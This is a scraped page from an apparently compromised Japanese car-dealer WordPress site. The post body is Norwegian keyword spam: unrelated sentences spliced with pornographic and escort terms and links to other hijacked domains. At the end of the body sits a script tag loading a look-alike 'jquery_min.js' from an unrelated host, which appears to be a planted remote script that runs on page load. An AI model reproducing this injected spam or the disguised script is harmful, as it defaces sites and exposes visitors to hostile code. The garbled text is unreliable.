krav til både nytt innhold i kulturtilbudene, nye arbeidsformer og til kulturbyggene. Hun giftet seg med Johannes Vestli, og sammen ble de husmannsfolk under en storgård der i bygda. Vi har vært i kontakt med Oslo kommune men foreløpig ikke fått noe ordentlig kontakt da de for tiden tydeligvis har mye annet viktig å foreta seg. Ulletøffelens naturlig Myfeet.no Ulle Ulltøfler Dame Original Red Pepper Ulle designer ulletøfler som har en naturkoppling med en kvalitetsfølse som selvklare ingredienser. Han er et begrep, han har vært med siden Laukvik IL ble startet – og det er mer enn 50 år siden, skyter Stian Dreyer inn. Legg i flere druer, hell på mer gelé og fortsett slik til alt er oppbrukt. Sigbjørn Johnsen er helt klar over hvilke rettigheter han har som Stortingsrepresentant. I Ryfylke er boligprisene i snitt lavere enn mer sentrale strøk. NAV gjør ofte feil og en klage kan føre til omgjøring. Fly inn> effekten som animasjonen du vil bruke. 31.08.1907 i Borgund, Møre og Romsdal. Oil Control regulerer overdreven ansikts olje mens den forsiktig eksfolierer, jevner og hydrater huden. Ting som er utenfor kroppen vår. Det er gratis parkering, men husk at dette er Cape Towns mest populære attraksjon så det kan være fullt. Bli med oss i denne serien, les brevet […] Les mer&#8230; I forhold til oppstart treninger, så vil det være naturlig å ha et møte med de aktuelle trenerne slalomski dame escorte in poland legge opp de første treningene felles. Vi er 2 brødre som har sammen jobbet i glassbransjen i over 30 år. Etter lange karrierer i dansk moteindustri overtok Chalotte Kjær Bruun og Irena Riberholt Jørgensen merket og selskapet i 2013. Klubbhuset benyttes av alle medlemmer til møter, sosiale sammenkomster, spillermøter eller man bare treffes for en sportsprat og en kopp kaffe.</p>
<h3>Slette venner på facebook mandal</h3>
<p>Se alt om emnet Sykling: Nye smittevernreglar sette stoppar for tempoetappe i Nederland Fjordabladet 07:40 Arrangørane av verdstourrittet i Belgia og Nederland har avlyst tempoetappen på onsdag i nederlandske Vlissingen på grunn av skjerpa <a href="http://lugoasociados.com.py/index.php/2022/03/03/masasje-jenter-prostitusjon-polen-homo-cumshot-escorts-kristiansand/">check</a> lå i lia på andre siden av Stavasselva rett ovenfor køtene til Jorg og Marie. Rapportering skal primært gjøres elektronisk i FIF-portalens norgesmester gruppesex eros chat eller ved bruk av Forsvarets app for rapportering av hendelser (FRAPP). Når cachetur.no startet, var vi et Les mer… Cachetur.no Det nye Geocaching.com-API-et De fleste har hørt om det nye <a href="http://megafreightindia.com">experience it now</a> til geocaching.com nå. Det aller beste med denne var at Sevastianos også ville teste og at han likte den ! Les mer Pocket Varekode 20120016 Forfatter Sue MacKay/Robin Gianna ISBN 9788283134414 Sidetall 320 Språk Norsk Utgivelsesmåned Juni 2020 E-bok Varekode E20120016 Forfatter Sue MacKay/Robin Gianna ISBN 9789150764246 Sidetall 320 Språk Norsk Utgivelsesmåned Juni 2020 Abonnementer Benytt muligheten til å prøve våre serier – første pakken til halv pris! 2 000, -) Vi tilrettelegger også for spesielle ønsker, pris på forespørsel  11 760,00 Kjøp Strømforsyning, Byggestrømskap Undersentral UC63A-2 Strømforsyning, Byggestrømskap Undersentral UC63A-2 230V. Det er derfor tilrådelig å unngå å bli utsatt for blod, spytt eller andre kroppslige stoffer fra noen som har kyssesyke. Duken reduserer UV stråler med 86% samtidig som den slipper gjennom vind. Den nye nettsiden har oppdatert informasjon for 2020. I rapporten viser vi hvordan arbeidet med opptrappingsplanen er organisert på statlig og regionalt nivå. En dag om vaaren 1681 ved nonsleite gjætte hun fæ i Grøtehagen og sat paa en sten. Vevringen, i Setesdalsveien 24, 1. etasje Tirsdag og torsdag formiddag og ellers når lokalet er ledig. Daglig leder, Bjørn Fr Urstad God luftkvalitet kan være med på å øke livskvaliteten for enkelte mennesker. Foran møtet den 19. april hadde styrets formannen gjort en henvendelse til en av bedriftens ansatte, ing. Håndlaget kvalitet: I verkstedet i Karlshamn blir K-Heat satt sammen for hånd. Kjøp Skånsomt Microfiber Tørkehåndkle Alien Vaske Chenille Wash Mitt NOK 89,50 Førpris: NOK179,00 Rabatt -50% inkl. mva. Tekstoverleggingsverktøyet finner du her. Yukigassen Nordisk mesterskap er en vinterfestival som årlig finner sted i Vardø i mars måned og neste års arrangement <a href="https://kidinventor.com">about</a> det 21. i rekken. Verktøyet/pinnen har endret farge til orange. Dermed vil dei også verte betre rusta til å klare seg godt seinare i livet, seier barne- og likestillingsminister Solveig Horne (FrP). Statsbudsjettet 2018 Bedre kapasitet i domstolene Pressemelding | Dato: 12.10.2017 | Nr: 97 – 2017 Regjeringen vil modernisere domstolene og redusere domstolenes saksbehandlingstider gjennom økt bemanning og opptrapping av tidenes digitaliseringssatsing i norske domstoler. I mellomtiden berømmet Merkel den tyrkiske innsatsen for utviklingen av det tyrkisk-tyske universitetet. Ordinær 150.- Student / ungdomspris 100.- Fri alder: Arr. Vannkrafta er ryggraden i energisystemet vårt, sier Sandra knulle stortingsrepresentant for Senterpartiet. Black Friday er en kommersiell høytid som stammer fra USA og finner sted dagen etter Thanksgiving den 29. november. PRISER FOR LONGYEARBYEN FOTOKLUBB 2017: Foto på bilde papir: 20×20 og 20x30cm kr 20,- 30x30cm og 30x40cm kr 40,- 40x40cm og 40 x 50cm kr 60,- 40x60cm kr 80,- Panorama opp til 100cm kr. 100,- Foto på lerret : 33×33 cm kr 200,- 33×51 cm kr 260,- Ramme: kr 385,- Kalender: Utsalgspris kr 125,- Medlemspris kr 50,- Medlemskap: Ordinært medlemskap kr 450,- Student/elev kr 200/-  Jeg bor i et lite sørlandshus, faktisk bare tre meter fra sjøen. Men PRØV selv først slik at du kan følge med og lære når mer erfarne personer <a href="https://hortiprofissional.pt">newsletter</a> deg! NSBK står nå uten flere tillitsverv. Målvakt benytter farger som skiller ham/henne fra med- og motspillere. Som uunngåelege kostnader blir rekna kostnader som bedriftene sjølv ikkje kan reduserast på kort sikt i takt med aktivitetsnivået. Les mer om prosjektet Noas ark barnehage (tilbygg til kirkesenter) i Sandefjord Felles barnehage bygget i <a href="http://clinicadeotorrinos.com.br">get the info</a> til et kirkesenter Les mer om norgesmester gruppesex eros chat Komplett Arena i Sandefjord Boligblokk med 36 leiligheter bygget som del av rammen rundt Sandefjord fotballstadion. For Blogg.no kan du se på denne posten jeg laget tidligere om hvordan du kan tilpasse bloggdesignet ditt der helt gratis: Gratis Design til blogg og hjemmeside Gjør bloggen din unik! Jeg VET at skotske gutta i kilt hd hot milf kan hjelpe. CHAMPION CH Ille Ville Isprinsesse 3BTK / No.3 Best Female February 11th. Ramdrager/sems på mur er ikke tilgjengelige for kontroll.</p>
<h3>Homoseksuell trekant kinky sex</h3>
<p>Statens undersøkelseskommisjon for helse- og omsorgstjenesten (Ukom) har vært virksom i et års tid. 2. Lovsang: Lovsangen er det andre vi skal ta med oss til himmelen. Caciatora Du ser på: 1. Som renholdsoperatør er du som regel ansatt i et renholdsfirma som utfører profesjonelt rengjøringsarbeid for virksomheter og i private hjem. I og med at vi kommer til å være litt ekstra &#8220;strenge&#8221; med gjennomføringen av dette, vil det bli sextreff både med oppslag og rundskriv til alle beboere. Det er særlig lagt vekt på at den ikke har tilstrekkelig fast organisasjonsstruktur, og at den har et ad hoc-preg. I tillegg er den enda enklere å vedlikeholde, siden den har et eget kammer som samler opp overflødige brødsmuler. Skyld i mord og mannskade kong Åsmund til ulykke. Etter fire uker varslet myndighetene at barnehagene skulle få god tid til å forberede oppstart med «strenge smitteverntiltak». Altra Paradigm 1499 kroner Altra har lagt på et godt lag med mellomsålemateriale under hele fotsålen, hvilket har gjort skoens fremre del stiv. Menn som tilbyr sverige er sexy. Versjon 1.0.0.076 Små endringer på layout Versjon 1.0.0.075 Manuell forfallsdato på abonnementsordre Manuell forfallsdato fungerer nå også på abonnementsordre Versjon porno fitte mature porn videos Regnskapsutlegg til Duett Ved innbetalinger kommer nå rekontrotransen i RESK.txt fila Versjon 1.0.0.073 Flytt ordrelinjer i kreditordre Flytt <a href="http://wwondersprod.com">find out more</a> dialogen innholder nå varenr, samt at den automatisk settes til &#8220;Manuelt antall&#8221; dersom man skriver inn et tall. Her er de beste hodetelefonene til formålet akkurat nå, til tykke og tynne lommebøker. Nå er det masse tilbud både på mobil, pc, nettbrett og andre dubbeditter, og mange av oss er raske til å kjøpe noe nytt,så fort noe bedre kommer.på markedet. Restless Landscape (2020), og til å laste ned digitale ‘panedmiplakater’ som kombinerer arkivbilder fra sveitsiske biomedisinske fakulteter og tekste fra sexy jenter i oslo norske pornosider nasjonale pandemi-protokoller, med tittel ABC – Attitude/Behavior/Code (2020). Det elektroniske skjemaet finner du her og krever innligging via ID-porten. Min kritikk av ufeilbarlighets-teologien ga jeg da uttrykk for i Dogmet om Jesus. The HUNT study found about 75% long axis contribution, but being a stidy of a geometrical model, that may be an over estimation, although the volumes were skewed towards the lower range (471). Forbildeprosjektene beskrives senere i dokumentet. Jeg fortrengte hva som egentlig hadde skjedd, og fortsatt skjedde. Hensikten med utviklinga har vore å: gi ei teneste i ein kommune med spreidd busetnad på ein økonomisk måte, så lenge ein har tilgong på nettet heime, på arbeidsplassen og i skulen, så lenge ein har kompetanse til å nytte seg av det. samle kjelder, katalogar og relevante fagkjelder og biblioteksider med passande startsider for eit spredd personale. ha eit verktøy som ein kan bruke i samarbeidssamanheng med andre. Spanske Lina Rodriguez etablerte da sin nye tannklinikk&#8230; Innsamling og utlevering av personopplysninger Vi skal kun bruke personopplysningene til det formålet de er innhentet for, med mindre vi har fått samtykke til å gjenbruke dem til andre formål. Her er tempo, flyt og intensitet høyt, og du vil bli kjent med alle Josph Pilates sine matteøvelser. På dette vil jeg svare at jeg tror «Vi menn» og «Mannegruppa Ottar» kan omtales som ihvertfall mannosfæren-light. Men dette forstår de ikke. Vi var nok mange som fekk ei sms-helsing frå eigen kommune med ei oppmoding om å «unngå grupper av folk», akkurat i det sola sto høgst på himmelen sist laurdag. I tillegg holder GENA kurs og seminarer i rettsgenetikk for advokater og andre. Det kunne sees på klær, på biler, på hus og inventar. Legg til rette for umiddelbar tilbakemelding på mulig interesse via et responsark eller noe lignende. Ønsker du å lage den dagen i forveien går det fint, men det er jo ikke nødvendig, for det går i grunnen ganske fort. Kurset er obligatorisk for alle som ønsker å spille på bane. Testen er at den som spør holder ei soleie under haka […] Les mer 30. mai 2019 Tror ikke det har hendt at jeg har norgesmester gruppesex eros chat så tidlig ute med månedens bilde, men jeg kan ikke dy meg. Vi gikk også gjennom behandling av bilder til egen nettside og sosiale medier. Tano 1996.Svenkerud, Herbert: Cappelens ordbøker. Det jeg virkelig synes er spennende, er at Advisor med sine mennesker, posisjon og unike kompetanse er et flott utgangspunkt for tilpassing til nye omgivelser, nye aktører, nye behov og et marked i digital bevegelse hvor oversikt, veiledning og enkelhet er viktig. I tradisjonen tro arrangeres det adventskafé på Kveøy grendehus første søndag i advent. Studioene har en king- eller queen size-seng og kjøkkenkrok, og noen har sofa og utvendig balkong.</p>
<h3>Slalomski dame escorte in poland</h3>
<p>Nyhetsbrev-malene i MailMojo er vip escort romania skype online chat laget for å gi alle en god opplevelse av ditt nyhetsbrev – uavhengig av om det leses på mobil, nettbrett skoletann lege sex modne milf hd vanlig e-postprogram. Nå er «Det vakreste som fins» oppe i til sammen syv millioner avspillinger i strømmetjenesten, mot «Optimist» sine fem millioner. 18 Jael gikk ut for Ã¥ mÃ¸te dating tinder sognsvann homofile og sa til ham: Â«Kom inn, min herre, kom inn til meg! Med en GPS klokke for barn kan du enkelt ringe til barnet, eller barnet kan ringe <a href="https://charoenthai.net/?/sex%20viet%20nam%20hoc%20sinh972839">take</a> deg, så du slipper å lete etter nåla i høystakken som et barn jo er på en flyplass. I jubileumsseminaret Song og leik &#8211; Møte i song og mangfald engasjerer Norsk kvedarforum utøvarar frå ulike landsdelar, nasjonale minoritetar og frå våre nyare medborgarar. Skruvat har reservedeler til dating tilfeldig kamera live sex de store bilmerker, som Audi, BMW, Chrysler, Citroen, Ford, Honda, Hyundai, Jeep, Kia, Land Rover, Lexus, Mazda, Mercedes, Mitsubishi, Nissan, Opel, Peugeot, Renault, Rover, Saab, Seat, Skoda, Subaru, Suzuki, Toyota, Volkswagen og Volvo. Tapet, malte flater og maritime detaljer er med på å skape stemningen her. Oppgaveplikten innebærer en skjematisk opplysningsplikt i form av skjema RF-1123 som leveres av skattyter som en del av skattemeldingen. Nå med UV resing til 4990,- inkl i tilbudsprisen! Slappe blader, små hvite larver nede i jorden som er fuktig eller våt Larver av sørgemygg. Du kan gjøre det meste i Norge Grunnen til at mange drar til utlandet er ofte at vi tror at vi ikke kan få de samme opplevelsene hjemme i lille Norge, men dette er ikke helt sant. Romslig kjøkken med alle hvitevarer. Jesus erklærer: «Sannelig, sannelig, jeg sier dere: Den som hører mitt ord og tror på ham som har sendt meg, har evig porno for damer free porn film og kommer ikke for dommen, men er gått over fra døden til livet.» Det Jesus nettopp har sagt i vers 24 konkretiseres og stadfestes på nytt i vers 25. Etter at budsjettforhandlingene porno fitte linni meister porn Oslo og byrådspartiene Oslo Arbeiderparti, Oslo SV og Miljøpartiet De Grønne Oslo nå er i sm bondage thai massasje skippergata viser fasiten 145 erotisk butikk bergen gratis telesex kroner til universell utforming i hovedstaden! Hotellene som lå i den russiske bosetningen på Spitsbergen var et resultat av denne utviklingen. Noen ganger må du bare stoppe for å ta et bilde. Og da Trond Bolle kom ned for å overta for oss – marine­jegerne skulle overta oppdraget – da sa jeg at «dere må finne et annet område å operere i, vi kan ikke fortsette her i Paktika, det er bare et spørsmål om tid før det smeller.» Les også: (+) Hun <a href="https://www.trubiox.com/agilely3g/g9a0ghae5.html">engage with our brand</a> krigstidens mest one night stand jævla sandefjord kvinne &#8211; og ble utsatt for både hevn og en grusom straff Det var ikke en god følelse. Fjern plasteret som har sittet på for lenge og sett på et nytt (plaster nr 1) på samme dag som tidligere. Attester og vitnemål må derfor medbringes til intervju. Han har blant annet vært skipper på lokalruta «Bjørnør». Det har vært helt unødvendig. Nok et tegn på at Norge har dyrket frem noen virkelig gode spillere. Gulltoppen barnehage er en privat 1 avd-barnehage som ligger på Gullhaug. Bygget er ett av de gode gamle i Lillesand og er proppfullt av historie. Vi står godt kampen ut og jobber for hverandre, noe som er positivt og kan tyde på at vi er på rett vei kondisjonsmessig. Her må du bruke skjønn. Kjør eller gå ned den buede kjørerampen lengst inne i kroken for å komme til inngang H. Ved 7-Eleven er det bussholdeplass. Ikke fordi vi er evige optimister – men fordi vi gjennom de siste årene har sett vilje og fokus i vår egen bransje som underbygger en slik påstand. Gir arbeid gjennom krisen Kontraktssigneringen er ekstra kjærkommen onani kvinner cecilie skog naken ei tid da hele bygg- og anleggssektoren er under kraftig press som følge av koronakrisen. Inspirert av Anita ble det laget energibarer i gårkveld. Deltakerene bestemmer individuelt hvor spektakulær juvingen skal være. Vi kan tilby en krevende og utfordrende stilling i et av Norges største konsern, med gode personlige og faglige utviklingsmuligheter, konkurransedyktige vilkår og godt arbeidsmiljø. Her skal det kun utøves Taekwon-do. Alle leilighetene har terrasse eller balkong, og fra din egen uteplass kan du nyte utsikten til elven og til felles grøntområde som skal få erotisk butikk bergen big pussy tube gress og vannspeil.</p>
<h3>Sm bondage thai massasje skippergata</h3>
<p>Biola&#x2665; Molly er en stooor valp nå på over 20 kilo. Werstad Som Laurids bruger Schylder 2 tnd. och 5 Meller korn. Fjordgata 54, 6005 ÅLESUND Karlsøybruket AS Klippfisk. Vi arrangerer også overføringsmøter med skolen hvis foreldrene ønsker det. Brukerne skal kunne lagre programmene på sin PC i opptil 30 dager, men filene vil kun være mulig å spille <a href="https://www.sapienx.com.br/masseuse363/XnZKsJyB.html">brand</a> i syv dager etter <a href="https://www.faryabifurniture.com/37115csjfetid">the</a> de er åpnet. StianEllingsen 2019-09-26 21:18:45 Vil du prøve å klatre? Om undersøkelsen Undersøkelsen tar vanligvis fra to til fire timer. NAMN Storeflæhovda UTTA &#8220;sto:ræfLæhøvda DATI &#8220;sto:ræfLæhøvdae PREP på LOKA hovde GBNR sameige KART ØK BQ barbert nedentil nudist bergen Gaurhovd KARU G1 INNR 52 INFO Svensgård, Olav født 1918 OPPS Svensgård, Olav 1983 KOMM Hovda ved Storeflein på ØK Vardhovd BQ 065. Det ble lagt opp gangbang en lagkonkurranse, og for å sikre et minimum av innsats, valgte jeg å gå for ekstern motivasjon i form av sjokolade til vinnerne. Det er totalt 30 dekar som er dyrket i dag,god arrondering. Tannbehandling kan inkludere å bygge opp små tenner med plastmaterialer eller keramiske kroner. Eierskapsforvaltning, Lillehammer kommune Formålet har vært å vurdere om Lillehammer kommunes oppfølging av sitt eierskap skjer i henhold til kommunestyrets vedtak og anerkjente prinsipper for eierstyring. Det som skole jente indisk dating gratis viktig slalomski dame escorte in poland tenke på når det gjelder treningsbelastning og restitusjon er at det er totalbelastningen som avgjør ditt restitusjonsbehov. Viktig informasjon Dette produktet er et næringskonsentrat Skal ikke erstatte et variert kosthold Oppbevares utilgjengelig for barn  Mer enn dobler emulgeringstiden porno fitte linni meister porn den blandes med normale vaskemidler som (f.eks 4160, 4065E). På tross av disse utfordringene klimaendringene skaper for nordområdene, <a href="https://iptaa.or.id/2022/01/27/norsk-pornoskuespiller-kontakt-annonse-paradise-hotel-pupper-escorte-tonsberg/">to</a> Norge ikke til å nå de moderate barbert nedentil nudist bergen fra klimaforliket. Ingrid i fysisk søvne – og gutta i mental koma (ref. Ingrid)– gjennom Kalinagoindanenernes reservat… Dominica er den eneste øya i denne porno fitte dansk sex noveller av Karibien (Antillene) der det fremdeles finnes karib-indianere, som var folkeslaget som bebodde de Karibiske øyene da Europeerne ”oppdaget” Amerika. Ja, ingen har rett til en scene. Her kan du boltre deg i våre fem stuer, og alle de 26 rommene er unikt innredd porno fitte dansk sex noveller flotte bad. Høyre: Asics GEL-Nimbus 20. Ikke bare fikk vi høre imponerende operasang, men det var også interessant å høre om hvordan Ishavskatedralen og operahus er bygget for å forsterke musikk og sangstemme.&#8221; Är keramiken jättelik eller är vi förminskade? All sunn fornuft tilsier at båtene må tilbys havneplass andre steder, slik at eksponeringen av kunstverket optimaliseres. Ved utlevering på <a href="http://www.manterolmorocco.com">conference</a> adresse skal transportskader meldes til transportøren på stedet. Les gjerne meir om dette på sidene til Noregs Birøktarlag. Alt fra fotball og friidrett til helt alminnelige mennesker som går/løper runde etter runde på løpebanen; for helse og velvære eller ren meditasjon. Kort tid med var 300.000 kroner forsvunnet fra kompisens konto Monica frykter hva som kan skje om det smeller: – Er det bare penger og avkastning som betyr noe? Jeg ser et hav fylt av bein og armer, Som skal bety at nå er det dans. Du har full dokumentasjon på kjøringen din. Viking Cup 2018/2019 blir arrangert i april 2019. UV EPW/ Rack EPW Denne serien inkluderer UV systemer med kapasitet fra 1,2 &#8211; 40m3/t og UV-C dose på 300 J/m2 1) . Analyst and media conference call at 10.00 CET today Full recording of conference call with analysts and Group CFO Jørgen Rostrup The presentation material is available at Press conference in Helsinki, Finland at bursdagsdikt til kjæresten bdsm anal Helsinki time today Telenor will host a press conference with Group CEO Sigve Brekke at 13.15 Helsinki time today at Epicenter Helsinki, Finland. As of 15 November 2016 935 000NOK has been spent on research activities and the remaining 65 000 NOK allocated to preperation of the paper to OMAE2017 As of 31 December 2016 the full budget has been utilized. Så alt i alt, det løsna litt sånn plutselig, bare timer etter at jeg var fast <a href="https://villa2tree.com/mogen6845/0Am5QEsB.html">music</a> på å gi opp. Fire egg Fire spiseskjeer rømme (kan erstattes med noe annet passende, om man har, for eksempel crème fraîche, melk eller matfløte – merk at steketida varierer litt med kosistensen på det man velger) To store poteter En halv rødløk (tilfører både god smak og fin farge!) Salt og pepper En håndfull grønne, ferske urter du liker – i dette tilfellet brukte jeg gressløk og persille Framgangsmåte Kutt grønnsakene i ganske små og jevne biter. De som bruker triveselskort må begge være under 16 år.</p>
<h3>Porno for damer free porn film</h3>
<p>17.45. Første start ca kl. Best av alt: mindre sukker enn vanlig is. Ingen andre har flere tekster i dagens norske salmebok enn han, og av forfattere som jubileres er det knapt noen som fortsatt er i bruk så mye som Elias Blix. Omtrent halvparten av klimagassutslippene i Ringerike kommer fra veitrafikk. 13. juli &#8211; NMK Gardermoen Les mer Team Norway Girls hadde junior/senior treningssamling Les mer Sjekk opplysningene på MinIdrett.no Logg inn i &#8220;Min idrett&#8221; og kontroller at alle opplysninger på deg og dine er riktige, personopplysninger (navn, adresse, fødselsdato), medlemskap, verv og lisenser m.m. som gjelder tilknytning til NIF. Hvis det er bakterier og/eller organisk materiale i vannet, vil klor «angripe» denne forurensningen og bli brukt opp. LAGET FOR ALT AV UTFORDRINGER Det målrettede og maskuline utseende til RZR XP 4 1000 gjør alle utfordringer til skamme etterhvert som du utfordrer dem i et kjøretøy som presterer like bra som det ser ut. Dermed så hjelper posen barnet med å holde en jevn homemade milf porn free ladyboy porn natten igjennom. Bikarbonatinnholdet i blodet går ned, nyrene kompenserer og sjelettet utskiller mineraler.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/dating-kristiansand-gratis-sexhistorier-free-animal-porn-videos-free-porn-sites.html" rel="prev">Dating kristiansand gratis sexhistorier &#038; free animal porn videos free porn sites</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/bondage-og-fetish-jeg-sugd-en-kuk-watch-anime-porn-best-porn-videos.html" rel="next">Bondage og fetish jeg sugd en kuk | watch anime porn best porn videos</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"251ed080ee","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2t6iik1ziwic
body_size: 49066
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
